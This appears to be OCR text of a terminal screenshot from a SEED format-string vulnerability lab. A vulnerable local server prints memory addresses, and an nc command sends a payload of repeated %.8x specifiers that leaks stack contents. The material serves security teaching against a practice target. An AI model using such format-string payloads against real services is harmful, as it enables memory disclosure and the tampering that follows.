 Terminal Terminal File Edit View Search Terminal Help En 2:56 PM
[03/23/21]seed@VM:~/lab5$ sudo ./server
The address of the input array: 0xbffff0e0
The address of the secret: 0x08048880
The address of the 'target' variable: 0x0804a044
The value of the 'target' variable (before): 0x11223344
The ebp value inside myprintf() is: 0xbffff048
The address value of the 'msg' argument: 0xbfffefdc
ABCD.bfffefdc.00000050.b7fd6c68.00000001.00000001.00000
000.bffff0e0.00000001.00000001.bffff048.00000000.000000
00.00000000.00000000.00000000.00000000.00000000.0000000
0.00000000.00000000.00000000.00000000.00000000.00000000
Terminal
[03/23/21]seed@VM:~$ nc -u 127.0.0.1 9090
ABCD.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.
%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.
%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.
%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.
%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.
%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.
%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.
%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x